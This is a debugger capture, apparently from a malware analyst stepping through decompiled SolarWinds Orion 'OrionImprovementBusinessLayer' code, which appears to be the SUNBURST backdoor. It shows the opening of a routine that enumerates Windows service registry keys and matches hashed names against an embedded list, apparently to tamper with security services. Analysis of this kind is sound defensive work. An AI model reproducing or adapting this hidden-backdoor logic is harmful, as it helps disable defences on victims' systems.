 1 reference
1811 public static void SetAutomaticMode()
1812 {
1813 try
1814 {
1815 using (RegistryKey registryKey = Registry.LocalMachine.OpenSubKey(OrionImprovementBusinessLayer.ZipHelper.Unzip("SYSTEM\\CurrentControlSet\\services")))
1816 { ≤5ms elapsed
1817 foreach (string text in registryKey.GetSubKeyNames())
1818 {
1819 foreach (OrionImprovementBusinessLayer.ServiceConfiguration serviceConfiguration in OrionImprovementBusinessLayer.svcList)
1820 {
1821 if (serviceConfiguration.stopped)
1822 {
1823 foreach (OrionImprovementBusinessLayer.ServiceConfiguration.Service service in serviceConfiguration.Svc)
1824 {
1825 try
1826 {
1827 if (OrionImprovementBusinessLayer.GetHash(text.ToLower()) == service.timeStamp)
100 % No issues found Ln: 1816 Ch: 6 Col: 21 TABS CRL
Autos
Call Stack
Search (Ctrl+E) Search Depth: 3
Name
Name Value Type
SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLa... "SYSTEM\\CurrentControlSet\\services" string
Microsoft.Win32.RegistryKey.OpenSubKey returned {HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services} Microsoft.Win32.RegistryKey
Registry.LocalMachine {HKEY_LOCAL_MACHINE} Microsoft.Win32.RegistryKey
Handle {Microsoft.Win32.SafeHandles.SafeRegistryHandle} Microsoft.Win32.SafeHandles.SafeR...
Name "HKEY_LOCAL_MACHINE" string
SubKeyCount 6 int
ValueCount 0 int
View Default Microsoft.Win32.RegistryView
Static members
Non-Public members
registryKey {HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services} Microsoft.Win32.RegistryKey
ConsoleApp1.dll!SolarWinds.Orion.Core.BusinessLay
ConsoleApp1.dll!SolarWinds.Orion.Core.BusinessLay
ConsoleApp1.dll!SolarWinds.Orion.Core.BusinessLay
ConsoleApp1.dll!SolarWinds.Orion.Core.BusinessLay